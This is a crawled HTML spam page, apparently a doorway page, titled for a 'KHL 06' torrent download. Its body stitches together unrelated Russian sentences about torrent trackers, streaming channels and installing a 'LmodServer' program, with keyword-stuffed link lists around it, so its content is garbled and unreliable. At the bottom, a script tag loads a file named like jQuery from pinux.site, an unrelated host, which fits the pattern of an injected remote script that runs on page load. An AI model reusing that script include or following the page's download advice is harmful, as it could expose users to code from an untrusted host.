

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-khl-06-skachat-torrent.html
body_size: 2583
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кхл 06 скачать торрент - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кхл 06 скачать торрент</h2>
                            </header>
                            <p>Наши пользователи создали тем: 253,646. Наши пользователи оставили сообщений: 254,205. Теперь нужно скачать саму программу LmodServer по ссылке отсюда. Затем запустите установку. Не работает канал? Если ни один канал не показывает, перезапустите Ace Stream и обновите страницу. Канал Евроспорт, начавший свое вещание в далеком 1989 году, на сегодня является крупнейшим. На этой странице Вы можете посмотреть канал Hustler HD ТНТ онлайн, бесплатно и без регистрации. PiPiTor.org :: Свободный торрент-трекер :: заблокировали трекер рутор, не открывается, не заходит. Скачать через торрент новинки кино, игр, сериалов. Самые новые фильмы 2017-2018 года. 
Смотреть История онлайн в хорошем качестве. Бесплатная трансляция официального прямого. Анонимный сказал: Попробовал скачать по всем ссылкам, и везде не было никаких проблем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-shablon-prezentaciya-deti-voyny.html">Шаблон презентация дети войны</a></li>
                                <li><a href="qwdz-tekst-pesni-hranitel-snov.html">Текст песни хранитель снов</a></li>
                                <li><a href="qwdz-blich-film-3-skachat.html">Блич фильм 3 скачать</a></li>
                                <li><a href="qwdz-raspisanie-avtobusov-ot-veneva-do-krasnogvardeyskoy.html">Расписание автобусов от венева до красногвардейской</a></li>
                                <li><a href="qwdz-skachat-besplatno-novinki-filmov-komedii.html">Скачать бесплатно новинки фильмов комедии</a></li>
                                <li><a href="qwdz-opasnaya-lyubov-skachat-besplatno-cherez-torrent.html">Опасная любовь скачать бесплатно через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Главная скачать бесплатно.</li>
<li>LmodServer - как смотреть онлайн торрент фильмы без.</li>
<li>Setanta Sports + HD онлайн - Ace Stream.</li>
<li>Eurosport 1 онлайн - Ace Stream.</li>
<li>Смотреть Hustler HD Онлайн трансляция (Для взрослых.</li>
<li>:: Свободный торрент-трекер :: заблокировали.</li>
<li>:: Свободный торрент-трекер.</li>
<li>История онлайн — Смотреть прямой эфир бесплатно.</li>
<li>Видео трансляции sopcast.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-blue-portals-skachat-torrent.html">Blue portals скачать торрент</a></li>
                                            <li><a href="qwdz-zefresh.html">Zefresh</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-shema-mebeli-dlya-kukolnogo-domika.html">Схема мебели для кукольного домика</a></li>
                                            <li><a href="qwdz-razreznye-kartinki-emocii-skachat.html">Разрезные картинки эмоции скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-zhurnal-verhovnogo-suda-rf.html">Журнал верховного суда рф</a></li>
                                            <li><a href="qwdz-multfilm-yugio-ark-fayv.html">Мультфильм югио арк файв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-raspisanie-avtobusov-borisovo-sosnovo.html">Расписание автобусов борисово сосново</a></li>
                                            <li><a href="qwdz-novosibirsk-yarovoe-raspisanie-avtobusov-avtovokzal.html">Новосибирск яровое расписание автобусов автовокзал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
